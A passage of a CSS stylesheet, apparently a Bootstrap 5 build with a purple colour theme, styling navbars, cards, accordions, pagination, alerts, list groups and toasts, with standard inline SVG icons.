	flex-grow: 1;
	align-items: center
}
.navbar-toggler {
	padding: .25rem .75rem;
	font-size: 1.25rem;
	line-height: 1;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: .25rem;
	transition: box-shadow .15s ease-in-out
}
@media (prefers-reduced-motion:reduce) {
	.navbar-toggler {
		transition: none
	}
}
.navbar-toggler:hover {
	text-decoration: none
}
.navbar-toggler:focus {
	text-decoration: none;
	outline: 0;
	box-shadow: 0 0 0 .25rem
}
.navbar-toggler-icon {
	display: inline-block;
	width: 1.5em;
	height: 1.5em;
	vertical-align: middle;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 100%
}
.navbar-nav-scroll {
	max-height: var(--bs-scroll-height, 75vh);
	overflow-y: auto
}
@media (min-width:576px) {
	.navbar-expand-sm {
		flex-wrap: nowrap;
		justify-content: flex-start
	}
	.navbar-expand-sm .navbar-nav {
		flex-direction: row
	}
	.navbar-expand-sm .navbar-nav .dropdown-menu {
		position: absolute
	}
	.navbar-expand-sm .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-sm .navbar-nav-scroll {
		overflow: visible
	}
	.navbar-expand-sm .navbar-collapse {
		display: flex!important;
		flex-basis: auto
	}
	.navbar-expand-sm .navbar-toggler {
		display: none
	}
	.navbar-expand-sm .offcanvas-header {
		display: none
	}
	.navbar-expand-sm .offcanvas {
		position: inherit;
		bottom: 0;
		z-index: 1000;
		flex-grow: 1;
		visibility: visible!important;
		background-color: transparent;
		border-right: 0;
		border-left: 0;
		transition: none;
		transform: none
	}
	.navbar-expand-sm .offcanvas-bottom, .navbar-expand-sm .offcanvas-top {
		height: auto;
		border-top: 0;
		border-bottom: 0
	}
	.navbar-expand-sm .offcanvas-body {
		display: flex;
		flex-grow: 0;
		padding: 0;
		overflow-y: visible
	}
}
@media (min-width:768px) {
	.navbar-expand-md {
		flex-wrap: nowrap;
		justify-content: flex-start
	}
	.navbar-expand-md .navbar-nav {
		flex-direction: row
	}
	.navbar-expand-md .navbar-nav .dropdown-menu {
		position: absolute
	}
	.navbar-expand-md .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-md .navbar-nav-scroll {
		overflow: visible
	}
	.navbar-expand-md .navbar-collapse {
		display: flex!important;
		flex-basis: auto
	}
	.navbar-expand-md .navbar-toggler {
		display: none
	}
	.navbar-expand-md .offcanvas-header {
		display: none
	}
	.navbar-expand-md .offcanvas {
		position: inherit;
		bottom: 0;
		z-index: 1000;
		flex-grow: 1;
		visibility: visible!important;
		background-color: transparent;
		border-right: 0;
		border-left: 0;
		transition: none;
		transform: none
	}
	.navbar-expand-md .offcanvas-bottom, .navbar-expand-md .offcanvas-top {
		height: auto;
		border-top: 0;
		border-bottom: 0
	}
	.navbar-expand-md .offcanvas-body {
		display: flex;
		flex-grow: 0;
		padding: 0;
		overflow-y: visible
	}
}
@media (min-width:992px) {
	.navbar-expand-lg {
		flex-wrap: nowrap;
		justify-content: flex-start
	}
	.navbar-expand-lg .navbar-nav {
		flex-direction: row
	}
	.navbar-expand-lg .navbar-nav .dropdown-menu {
		position: absolute
	}
	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-lg .navbar-nav-scroll {
		overflow: visible
	}
	.navbar-expand-lg .navbar-collapse {
		display: flex!important;
		flex-basis: auto
	}
	.navbar-expand-lg .navbar-toggler {
		display: none
	}
	.navbar-expand-lg .offcanvas-header {
		display: none
	}
	.navbar-expand-lg .offcanvas {
		position: inherit;
		bottom: 0;
		z-index: 1000;
		flex-grow: 1;
		visibility: visible!important;
		background-color: transparent;
		border-right: 0;
		border-left: 0;
		transition: none;
		transform: none
	}
	.navbar-expand-lg .offcanvas-bottom, .navbar-expand-lg .offcanvas-top {
		height: auto;
		border-top: 0;
		border-bottom: 0
	}
	.navbar-expand-lg .offcanvas-body {
		display: flex;
		flex-grow: 0;
		padding: 0;
		overflow-y: visible
	}
}
@media (min-width:1200px) {
	.navbar-expand-xl {
		flex-wrap: nowrap;
		justify-content: flex-start
	}
	.navbar-expand-xl .navbar-nav {
		flex-direction: row
	}
	.navbar-expand-xl .navbar-nav .dropdown-menu {
		position: absolute
	}
	.navbar-expand-xl .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-xl .navbar-nav-scroll {
		overflow: visible
	}
	.navbar-expand-xl .navbar-collapse {
		display: flex!important;
		flex-basis: auto
	}
	.navbar-expand-xl .navbar-toggler {
		display: none
	}
	.navbar-expand-xl .offcanvas-header {
		display: none
	}
	.navbar-expand-xl .offcanvas {
		position: inherit;
		bottom: 0;
		z-index: 1000;
		flex-grow: 1;
		visibility: visible!important;
		background-color: transparent;
		border-right: 0;
		border-left: 0;
		transition: none;
		transform: none
	}
	.navbar-expand-xl .offcanvas-bottom, .navbar-expand-xl .offcanvas-top {
		height: auto;
		border-top: 0;
		border-bottom: 0
	}
	.navbar-expand-xl .offcanvas-body {
		display: flex;
		flex-grow: 0;
		padding: 0;
		overflow-y: visible
	}
}
@media (min-width:1400px) {
	.navbar-expand-xxl {
		flex-wrap: nowrap;
		justify-content: flex-start
	}
	.navbar-expand-xxl .navbar-nav {
		flex-direction: row
	}
	.navbar-expand-xxl .navbar-nav .dropdown-menu {
		position: absolute
	}
	.navbar-expand-xxl .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-xxl .navbar-nav-scroll {
		overflow: visible
	}
	.navbar-expand-xxl .navbar-collapse {
		display: flex!important;
		flex-basis: auto
	}
	.navbar-expand-xxl .navbar-toggler {
		display: none
	}
	.navbar-expand-xxl .offcanvas-header {
		display: none
	}
	.navbar-expand-xxl .offcanvas {
		position: inherit;
		bottom: 0;
		z-index: 1000;
		flex-grow: 1;
		visibility: visible!important;
		background-color: transparent;
		border-right: 0;
		border-left: 0;
		transition: none;
		transform: none
	}
	.navbar-expand-xxl .offcanvas-bottom, .navbar-expand-xxl .offcanvas-top {
		height: auto;
		border-top: 0;
		border-bottom: 0
	}
	.navbar-expand-xxl .offcanvas-body {
		display: flex;
		flex-grow: 0;
		padding: 0;
		overflow-y: visible
	}
}
.navbar-expand {
	flex-wrap: nowrap;
	justify-content: flex-start
}
.navbar-expand .navbar-nav {
	flex-direction: row
}
.navbar-expand .navbar-nav .dropdown-menu {
	position: absolute
}
.navbar-expand .navbar-nav .nav-link {
	padding-right: .5rem;
	padding-left: .5rem
}
.navbar-expand .navbar-nav-scroll {
	overflow: visible
}
.navbar-expand .navbar-collapse {
	display: flex!important;
	flex-basis: auto
}
.navbar-expand .navbar-toggler {
	display: none
}
.navbar-expand .offcanvas-header {
	display: none
}
.navbar-expand .offcanvas {
	position: inherit;
	bottom: 0;
	z-index: 1000;
	flex-grow: 1;
	visibility: visible!important;
	background-color: transparent;
	border-right: 0;
	border-left: 0;
	transition: none;
	transform: none
}
.navbar-expand .offcanvas-bottom, .navbar-expand .offcanvas-top {
	height: auto;
	border-top: 0;
	border-bottom: 0
}
.navbar-expand .offcanvas-body {
	display: flex;
	flex-grow: 0;
	padding: 0;
	overflow-y: visible
}
.navbar-light .navbar-brand {
	color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
	color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-nav .nav-link {
	color: rgba(0, 0, 0, .55)
}
.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
	color: rgba(0, 0, 0, .7)
}
.navbar-light .navbar-nav .nav-link.disabled {
	color: rgba(0, 0, 0, .3)
}
.navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .show>.nav-link {
	color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-toggler {
	color: rgba(0, 0, 0, .55);
	border-color: rgba(0, 0, 0, .1)
}
.navbar-light .navbar-toggler-icon {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")
}
.navbar-light .navbar-text {
	color: rgba(0, 0, 0, .55)
}
.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {
	color: rgba(0, 0, 0, .9)
}
.navbar-dark .navbar-brand {
	color: #fff
}
.navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {
	color: #fff
}
.navbar-dark .navbar-nav .nav-link {
	color: rgba(255, 255, 255, .55)
}
.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
	color: rgba(255, 255, 255, .75)
}
.navbar-dark .navbar-nav .nav-link.disabled {
	color: rgba(255, 255, 255, .25)
}
.navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .show>.nav-link {
	color: #fff
}
.navbar-dark .navbar-toggler {
	color: rgba(255, 255, 255, .55);
	border-color: rgba(255, 255, 255, .1)
}
.navbar-dark .navbar-toggler-icon {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")
}
.navbar-dark .navbar-text {
	color: rgba(255, 255, 255, .55)
}
.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {
	color: #fff
}
.card {
	position: relative;
	display: flex;
	flex-direction: column;
	min-width: 0;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: border-box;
	border: 1px solid rgba(0, 0, 0, .125);
	border-radius: .25rem
}
.card>hr {
	margin-right: 0;
	margin-left: 0
}
.card>.list-group {
	border-top: inherit;
	border-bottom: inherit
}
.card>.list-group:first-child {
	border-top-width: 0;
	border-top-left-radius: calc(.25rem - 1px);
	border-top-right-radius: calc(.25rem - 1px)
}
.card>.list-group:last-child {
	border-bottom-width: 0;
	border-bottom-right-radius: calc(.25rem - 1px);
	border-bottom-left-radius: calc(.25rem - 1px)
}
.card>.card-header+.list-group, .card>.list-group+.card-footer {
	border-top: 0
}
.card-body {
	flex: 1 1 auto;
	padding: 1rem 1rem
}
.card-title {
	margin-bottom: .5rem
}
.card-subtitle {
	margin-top: -.25rem;
	margin-bottom: 0
}
.card-text:last-child {
	margin-bottom: 0
}
.card-link+.card-link {
	margin-left: 1rem
}
.card-header {
	padding: .5rem 1rem;
	margin-bottom: 0;
	background-color: rgba(0, 0, 0, .03);
	border-bottom: 1px solid rgba(0, 0, 0, .125)
}
.card-header:first-child {
	border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}
.card-footer {
	padding: .5rem 1rem;
	background-color: rgba(0, 0, 0, .03);
	border-top: 1px solid rgba(0, 0, 0, .125)
}
.card-footer:last-child {
	border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}
.card-header-tabs {
	margin-right: -.5rem;
	margin-bottom: -.5rem;
	margin-left: -.5rem;
	border-bottom: 0
}
.card-header-pills {
	margin-right: -.5rem;
	margin-left: -.5rem
}
.card-img-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 1rem;
	border-radius: calc(.25rem - 1px)
}
.card-img, .card-img-bottom, .card-img-top {
	width: 100%
}
.card-img, .card-img-top {
	border-top-left-radius: calc(.25rem - 1px);
	border-top-right-radius: calc(.25rem - 1px)
}
.card-img, .card-img-bottom {
	border-bottom-right-radius: calc(.25rem - 1px);
	border-bottom-left-radius: calc(.25rem - 1px)
}
.card-group>.card {
	margin-bottom: .75rem
}
@media (min-width:576px) {
	.card-group {
		display: flex;
		flex-flow: row wrap
	}
	.card-group>.card {
		flex: 1 0 0%;
		margin-bottom: 0
	}
	.card-group>.card+.card {
		margin-left: 0;
		border-left: 0
	}
	.card-group>.card:not(:last-child) {
		border-top-right-radius: 0;
		border-bottom-right-radius: 0
	}
	.card-group>.card:not(:last-child) .card-header, .card-group>.card:not(:last-child) .card-img-top {
		border-top-right-radius: 0
	}
	.card-group>.card:not(:last-child) .card-footer, .card-group>.card:not(:last-child) .card-img-bottom {
		border-bottom-right-radius: 0
	}
	.card-group>.card:not(:first-child) {
		border-top-left-radius: 0;
		border-bottom-left-radius: 0
	}
	.card-group>.card:not(:first-child) .card-header, .card-group>.card:not(:first-child) .card-img-top {
		border-top-left-radius: 0
	}
	.card-group>.card:not(:first-child) .card-footer, .card-group>.card:not(:first-child) .card-img-bottom {
		border-bottom-left-radius: 0
	}
}
.accordion-button {
	position: relative;
	display: flex;
	align-items: center;
	width: 100%;
	padding: 1rem 1.25rem;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	background-color: #fff;
	border: 0;
	border-radius: 0;
	overflow-anchor: none;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, border-radius .15s ease
}
@media (prefers-reduced-motion:reduce) {
	.accordion-button {
		transition: none
	}
}
.accordion-button:not(.collapsed) {
	color: #60439c;
	background-color: rgb(96 67 156 / 10%);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .125)
}
.accordion-button:not(.collapsed)::after {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
	transform: rotate(-180deg)
}
.accordion-button::after {
	flex-shrink: 0;
	width: 1.25rem;
	height: 1.25rem;
	margin-left: auto;
	content: "";
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
	background-repeat: no-repeat;
	background-size: 1.25rem;
	transition: transform .2s ease-in-out
}
@media (prefers-reduced-motion:reduce) {
	.accordion-button::after {
		transition: none
	}
}
.accordion-button:hover {
	z-index: 2
}
.accordion-button:focus {
	z-index: 3;
	border-color: rgb(84 55 145 / 15%);
	outline: 0;
	box-shadow: 0 0 0 .25rem rgb(84 55 145 / 15%)
}
.accordion-header {
	margin-bottom: 0
}
.accordion-item {
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .125)
}
.accordion-item:first-of-type {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}
.accordion-item:first-of-type .accordion-button {
	border-top-left-radius: calc(.25rem - 1px);
	border-top-right-radius: calc(.25rem - 1px)
}
.accordion-item:not(:first-of-type) {
	border-top: 0
}
.accordion-item:last-of-type {
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}
.accordion-item:last-of-type .accordion-button.collapsed {
	border-bottom-right-radius: calc(.25rem - 1px);
	border-bottom-left-radius: calc(.25rem - 1px)
}
.accordion-item:last-of-type .accordion-collapse {
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}
.accordion-body {
	padding: 1rem 1.25rem
}
.accordion-flush .accordion-collapse {
	border-width: 0
}
.accordion-flush .accordion-item {
	border-right: 0;
	border-left: 0;
	border-radius: 0
}
.accordion-flush .accordion-item:first-child {
	border-top: 0
}
.accordion-flush .accordion-item:last-child {
	border-bottom: 0
}
.accordion-flush .accordion-item .accordion-button {
	border-radius: 0
}
.breadcrumb {
	display: flex;
	flex-wrap: wrap;
	padding: 0 0;
	margin-bottom: 1rem;
	list-style: none
}
.breadcrumb-item+.breadcrumb-item {
	padding-left: .5rem
}
.breadcrumb-item+.breadcrumb-item::before {
	float: left;
	padding-right: .5rem;
	color: #6c757d;
	content: var(--bs-breadcrumb-divider, "/")
}
.breadcrumb-item.active {
	color: #6c757d
}
.pagination {
	display: flex;
	padding-left: 0;
	list-style: none
}
.page-link {
	position: relative;
	display: block;
	color: #923eb9;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #dee2e6;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
@media (prefers-reduced-motion:reduce) {
	.page-link {
		transition: none
	}
}
.page-link:hover {
	z-index: 2;
	color: #923eb9;
	background-color: #f1d3ff;
	border-color: #e7b9fc
}
.page-link:focus {
	z-index: 3;
	color: #923eb9;
	background-color: #f1d3ff;
	outline: 0;
	box-shadow: 0 0 0 .25rem rgb(146 62 185 / 40%)
}
.page-item:not(:first-child) .page-link {
	margin-left: -1px
}
.page-item.active .page-link {
	z-index: 3;
	color: #fff;
	background-color: #923eb9;
	border-color: #923eb9
}
.page-item.disabled .page-link {
	color: #6c757d;
	pointer-events: none;
	background-color: #fff;
	border-color: #dee2e6
}
.page-link {
	padding: .375rem .75rem
}
.page-item:first-child .page-link {
	border-top-left-radius: .25rem;
	border-bottom-left-radius: .25rem
}
.page-item:last-child .page-link {
	border-top-right-radius: .25rem;
	border-bottom-right-radius: .25rem
}
.pagination-lg .page-link {
	padding: .75rem 1.5rem;
	font-size: 1.25rem
}
.pagination-lg .page-item:first-child .page-link {
	border-top-left-radius: .3rem;
	border-bottom-left-radius: .3rem
}
.pagination-lg .page-item:last-child .page-link {
	border-top-right-radius: .3rem;
	border-bottom-right-radius: .3rem
}
.pagination-sm .page-link {
	padding: .25rem .5rem;
	font-size: .875rem
}
.pagination-sm .page-item:first-child .page-link {
	border-top-left-radius: .2rem;
	border-bottom-left-radius: .2rem
}
.pagination-sm .page-item:last-child .page-link {
	border-top-right-radius: .2rem;
	border-bottom-right-radius: .2rem
}
.badge {
	display: inline-block;
	padding: .35em .65em;
	font-size: .75em;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25rem
}
.badge:empty {
	display: none
}
.btn .badge {
	position: relative;
	top: -1px
}
.alert {
	position: relative;
	padding: 1rem 1rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
	border-radius: .25rem
}
.alert-heading {
	color: inherit
}
.alert-link {
	font-weight: 700
}
.alert-dismissible {
	padding-right: 3rem
}
.alert-dismissible .btn-close {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	padding: 1.25rem 1rem
}
.alert-primary {
	color: #084298;
	background-color: #cfe2ff;
	border-color: #b6d4fe
}
.alert-primary .alert-link {
	color: #06357a
}
.alert-secondary {
	color: #41464b;
	background-color: #e2e3e5;
	border-color: #d3d6d8
}
.alert-secondary .alert-link {
	color: #34383c
}
.alert-success {
	color: #0f5132;
	background-color: #d1e7dd;
	border-color: #badbcc
}
.alert-success .alert-link {
	color: #0c4128
}
.alert-info {
	color: #055160;
	background-color: #cff4fc;
	border-color: #b6effb
}
.alert-info .alert-link {
	color: #04414d
}
.alert-warning {
	color: #664d03;
	background-color: #fff3cd;
	border-color: #ffecb5
}
.alert-warning .alert-link {
	color: #523e02
}
.alert-danger {
	color: #842029;
	background-color: #f8d7da;
	border-color: #f5c2c7
}
.alert-danger .alert-link {
	color: #6a1a21
}
.alert-light {
	color: #636464;
	background-color: #fefefe;
	border-color: #fdfdfe
}
.alert-light .alert-link {
	color: #4f5050
}
.alert-dark {
	color: #141619;
	background-color: #d3d3d4;
	border-color: #bcbebf
}
.alert-dark .alert-link {
	color: #101214
}
@-webkit-keyframes progress-bar-stripes {
	0% {
		background-position-x: 1rem
	}
}
@keyframes progress-bar-stripes {
	0% {
		background-position-x: 1rem
	}
}
.progress {
	display: flex;
	height: 1rem;
	overflow: hidden;
	font-size: .75rem;
	background-color: #e9ecef;
	border-radius: .25rem
}
.progress-bar {
	display: flex;
	flex-direction: column;
	justify-content: center;
	overflow: hidden;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	background-color: #923eb9;
	transition: width .6s ease
}
@media (prefers-reduced-motion:reduce) {
	.progress-bar {
		transition: none
	}
}
.progress-bar-striped {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem
}
.progress-bar-animated {
	-webkit-animation: 1s linear infinite progress-bar-stripes;
	animation: 1s linear infinite progress-bar-stripes
}
@media (prefers-reduced-motion:reduce) {
	.progress-bar-animated {
		-webkit-animation: none;
		animation: none
	}
}
.list-group {
	display: flex;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0;
	border-radius: .25rem
}
.list-group-numbered {
	list-style-type: none;
	counter-reset: section
}
.list-group-numbered>li::before {
	content: counters(section, ".") ". ";
	counter-increment: section
}
.list-group-item-action {
	width: 100%;
	color: #495057;
	text-align: inherit
}
.list-group-item-action:focus, .list-group-item-action:hover {
	z-index: 1;
	color: #495057;
	text-decoration: none;
	background-color: #f8f9fa
}
.list-group-item-action:active {
	color: #212529;
	background-color: #e9ecef
}
.list-group-item {
	position: relative;
	display: block;
	padding: .5rem 1rem;
	color: #212529;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .125)
}
.list-group-item:first-child {
	border-top-left-radius: inherit;
	border-top-right-radius: inherit
}
.list-group-item:last-child {
	border-bottom-right-radius: inherit;
	border-bottom-left-radius: inherit
}
.list-group-item.disabled, .list-group-item:disabled {
	color: #6c757d;
	pointer-events: none;
	background-color: #fff
}
.list-group-item.active {
	z-index: 2;
	color: #fff;
	background-color: #923eb9;
	border-color: #923eb9
}
.list-group-item+.list-group-item {
	border-top-width: 0
}
.list-group-item+.list-group-item.active {
	margin-top: -1px;
	border-top-width: 1px
}
.list-group-horizontal {
	flex-direction: row
}
.list-group-horizontal>.list-group-item:first-child {
	border-bottom-left-radius: .25rem;
	border-top-right-radius: 0
}
.list-group-horizontal>.list-group-item:last-child {
	border-top-right-radius: .25rem;
	border-bottom-left-radius: 0
}
.list-group-horizontal>.list-group-item.active {
	margin-top: 0
}
.list-group-horizontal>.list-group-item+.list-group-item {
	border-top-width: 1px;
	border-left-width: 0
}
.list-group-horizontal>.list-group-item+.list-group-item.active {
	margin-left: -1px;
	border-left-width: 1px
}
@media (min-width:576px) {
	.list-group-horizontal-sm {
		flex-direction: row
	}
	.list-group-horizontal-sm>.list-group-item:first-child {
		border-bottom-left-radius: .25rem;
		border-top-right-radius: 0
	}
	.list-group-horizontal-sm>.list-group-item:last-child {
		border-top-right-radius: .25rem;
		border-bottom-left-radius: 0
	}
	.list-group-horizontal-sm>.list-group-item.active {
		margin-top: 0
	}
	.list-group-horizontal-sm>.list-group-item+.list-group-item {
		border-top-width: 1px;
		border-left-width: 0
	}
	.list-group-horizontal-sm>.list-group-item+.list-group-item.active {
		margin-left: -1px;
		border-left-width: 1px
	}
}
@media (min-width:768px) {
	.list-group-horizontal-md {
		flex-direction: row
	}
	.list-group-horizontal-md>.list-group-item:first-child {
		border-bottom-left-radius: .25rem;
		border-top-right-radius: 0
	}
	.list-group-horizontal-md>.list-group-item:last-child {
		border-top-right-radius: .25rem;
		border-bottom-left-radius: 0
	}
	.list-group-horizontal-md>.list-group-item.active {
		margin-top: 0
	}
	.list-group-horizontal-md>.list-group-item+.list-group-item {
		border-top-width: 1px;
		border-left-width: 0
	}
	.list-group-horizontal-md>.list-group-item+.list-group-item.active {
		margin-left: -1px;
		border-left-width: 1px
	}
}
@media (min-width:992px) {
	.list-group-horizontal-lg {
		flex-direction: row
	}
	.list-group-horizontal-lg>.list-group-item:first-child {
		border-bottom-left-radius: .25rem;
		border-top-right-radius: 0
	}
	.list-group-horizontal-lg>.list-group-item:last-child {
		border-top-right-radius: .25rem;
		border-bottom-left-radius: 0
	}
	.list-group-horizontal-lg>.list-group-item.active {
		margin-top: 0
	}
	.list-group-horizontal-lg>.list-group-item+.list-group-item {
		border-top-width: 1px;
		border-left-width: 0
	}
	.list-group-horizontal-lg>.list-group-item+.list-group-item.active {
		margin-left: -1px;
		border-left-width: 1px
	}
}
@media (min-width:1200px) {
	.list-group-horizontal-xl {
		flex-direction: row
	}
	.list-group-horizontal-xl>.list-group-item:first-child {
		border-bottom-left-radius: .25rem;
		border-top-right-radius: 0
	}
	.list-group-horizontal-xl>.list-group-item:last-child {
		border-top-right-radius: .25rem;
		border-bottom-left-radius: 0
	}
	.list-group-horizontal-xl>.list-group-item.active {
		margin-top: 0
	}
	.list-group-horizontal-xl>.list-group-item+.list-group-item {
		border-top-width: 1px;
		border-left-width: 0
	}
	.list-group-horizontal-xl>.list-group-item+.list-group-item.active {
		margin-left: -1px;
		border-left-width: 1px
	}
}
@media (min-width:1400px) {
	.list-group-horizontal-xxl {
		flex-direction: row
	}
	.list-group-horizontal-xxl>.list-group-item:first-child {
		border-bottom-left-radius: .25rem;
		border-top-right-radius: 0
	}
	.list-group-horizontal-xxl>.list-group-item:last-child {
		border-top-right-radius: .25rem;
		border-bottom-left-radius: 0
	}
	.list-group-horizontal-xxl>.list-group-item.active {
		margin-top: 0
	}
	.list-group-horizontal-xxl>.list-group-item+.list-group-item {
		border-top-width: 1px;
		border-left-width: 0
	}
	.list-group-horizontal-xxl>.list-group-item+.list-group-item.active {
		margin-left: -1px;
		border-left-width: 1px
	}
}
.list-group-flush {
	border-radius: 0
}
.list-group-flush>.list-group-item {
	border-width: 0 0 1px
}
.list-group-flush>.list-group-item:last-child {
	border-bottom-width: 0
}
.list-group-item-primary {
	color: #084298;
	background-color: #cfe2ff
}
.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {
	color: #084298;
	background-color: #bacbe6
}
.list-group-item-primary.list-group-item-action.active {
	color: #fff;
	background-color: #084298;
	border-color: #084298
}
.list-group-item-secondary {
	color: #41464b;
	background-color: #e2e3e5
}
.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {
	color: #41464b;
	background-color: #cbccce
}
.list-group-item-secondary.list-group-item-action.active {
	color: #fff;
	background-color: #41464b;
	border-color: #41464b
}
.list-group-item-success {
	color: #0f5132;
	background-color: #d1e7dd
}
.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {
	color: #0f5132;
	background-color: #bcd0c7
}
.list-group-item-success.list-group-item-action.active {
	color: #fff;
	background-color: #0f5132;
	border-color: #0f5132
}
.list-group-item-info {
	color: #055160;
	background-color: #cff4fc
}
.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {
	color: #055160;
	background-color: #badce3
}
.list-group-item-info.list-group-item-action.active {
	color: #fff;
	background-color: #055160;
	border-color: #055160
}
.list-group-item-warning {
	color: #664d03;
	background-color: #fff3cd
}
.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {
	color: #664d03;
	background-color: #e6dbb9
}
.list-group-item-warning.list-group-item-action.active {
	color: #fff;
	background-color: #664d03;
	border-color: #664d03
}
.list-group-item-danger {
	color: #842029;
	background-color: #f8d7da
}
.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {
	color: #842029;
	background-color: #dfc2c4
}
.list-group-item-danger.list-group-item-action.active {
	color: #fff;
	background-color: #842029;
	border-color: #842029
}
.list-group-item-light {
	color: #636464;
	background-color: #fefefe
}
.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {
	color: #636464;
	background-color: #e5e5e5
}
.list-group-item-light.list-group-item-action.active {
	color: #fff;
	background-color: #636464;
	border-color: #636464
}
.list-group-item-dark {
	color: #141619;
	background-color: #d3d3d4
}
.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {
	color: #141619;
	background-color: #bebebf
}
.list-group-item-dark.list-group-item-action.active {
	color: #fff;
	background-color: #141619;
	border-color: #141619
}
.btn-close {
	box-sizing: content-box;
	width: 1em;
	height: 1em;
	padding: .25em .25em;
	color: #000;
	background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
	border: 0;
	border-radius: .25rem;
	opacity: .5
}
.btn-close:hover {
	color: #000;
	text-decoration: none;
	opacity: .75
}
.btn-close:focus {
	outline: 0;
	box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
	opacity: 1
}
.btn-close.disabled, .btn-close:disabled {
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	opacity: .25
}
.btn-close-white {
	filter: invert(1) grayscale(100%) brightness(200%)
}
.toast {
	width: 350px;
	max-width: 100%;
	font-size: .875rem;
	pointer-events: auto;
	background-color: rgba(255, 255, 255, .85);
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .1);
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15);
	border-radius: .25rem
}
.toast.showing {
	opacity: 0
}
.toast:not(.show) {
	display: none
}
.toast-container {
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content;
	max-width: 100%;
